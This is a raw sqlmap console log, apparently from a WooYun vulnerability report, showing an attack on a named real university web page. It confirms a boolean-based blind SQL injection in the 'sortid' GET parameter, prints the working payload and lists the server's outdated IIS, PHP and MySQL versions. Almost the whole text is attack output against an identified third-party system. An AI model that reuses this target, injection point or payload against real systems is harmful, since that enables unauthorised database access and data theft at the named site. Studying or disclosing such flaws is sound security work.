 C:\Python27\1>sqlmap.py -u http://sv6.wljy.sdu.edu.cn/ce/main/outline.php?sortid=299
{1.0.0.14#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 12:55:29
[12:55:29] [INFO] resuming back-end DBMS 'mysql'
[12:55:29] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: sortid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: sortid=299) AND 5919=5919 AND (6844=6844
---
[12:55:30] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: Microsoft IIS 6.0, PHP 4.3.8
back-end DBMS: MySQL 3
[12:55:30] [INFO] fetched data logged to text files under 'C:\Users\pzacker\.sqlmap\output\sv6.wljy.sdu.edu.cn'
www.wooyun.org